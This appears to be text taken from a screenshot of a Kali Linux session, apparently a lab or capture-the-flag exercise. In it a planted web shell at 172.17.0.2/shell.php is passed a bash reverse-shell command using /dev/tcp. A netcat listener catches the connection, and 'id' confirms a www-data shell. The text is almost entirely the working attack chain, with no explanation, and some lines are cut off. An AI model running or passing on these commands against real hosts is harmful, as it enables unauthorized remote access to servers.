 Jun 5 | 14:58
172.16.10.192
Disconnected
No target
172.17.0.2/shell.php?par
New Tab
172.17.0.2/shell.php?parameter=bash -c "bash -i >%26 /dev/tcp/172.17.0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
❯ nc -lvnp 3344
listening on [any] 3344 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 36346
bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8bd524d881d2:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@8bd524d881d2:/var/www/html$